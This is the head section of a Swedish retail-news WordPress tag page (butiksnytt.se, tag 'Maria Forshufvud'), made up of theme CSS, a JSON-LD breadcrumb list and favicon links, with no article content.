.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/tag/maria-forshufvud/",
                    "name": "Maria Forshufvud"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

